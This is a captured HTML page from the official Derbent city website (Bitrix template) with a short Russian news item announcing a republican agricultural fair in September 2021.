

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/
body_size: 14942
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>В Дербенте пройдет республиканская сельскохозяйственная ярмарка</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768712473','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ddab7e7fb4932bc709612c6ea7262c70'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" title="Управление экономики и инвестиций">Управление экономики и инвестиций</a></li><li><span>Отдел рекламы и торговли</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">В Дербенте пройдет республиканская сельскохозяйственная ярмарка</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/b8d/b8dd52c114f74c79e247b0c92442d334.jpeg"
                 width="1000"
                 height="667"
                 alt="В Дербенте пройдет республиканская сельскохозяйственная ярмарка"
                 title="В Дербенте пройдет республиканская сельскохозяйственная ярмарка"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                14 сентября 2021            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>Министерство сельского хозяйства и продовольствия Республики Дагестан при содействии администрации города Дербент и Минпромторга РД проводит Республиканскую сельскохозяйственную ярмарку.<br />
Она состоится 25 сентября по адресу: город Дербент ул.345 ДСД, 2г на территории рынка «Эдельвейс». Приглашаем всех желающих приобрести качественную экологически чистую продукцию по доступным ценам.<br />
</p>
                    </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/&t=В Дербенте пройдет республиканская сельскохозяйственная ярмарка" onclick="return fbs_click('http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/', 'В Дербенте пройдет республиканская сельскохозяйственная ярмарка');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' В Дербенте пройдет республиканская сельскохозяйственная ярмарка'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/+В Дербенте пройдет республиканская сельскохозяйственная ярмарка" onclick="return twitter_click_1('http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/', 'В Дербенте пройдет республиканская сельскохозяйственная ярмарка');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/" onclick="return vk_click('http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/&subject=В Дербенте пройдет республиканская сельскохозяйственная ярмарка" onclick="return lj_click('http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/', 'В Дербенте пройдет республиканская сельскохозяйственная ярмарка');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/" onclick="return mailru_click('http://derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/257781/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  class="item-selected">Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
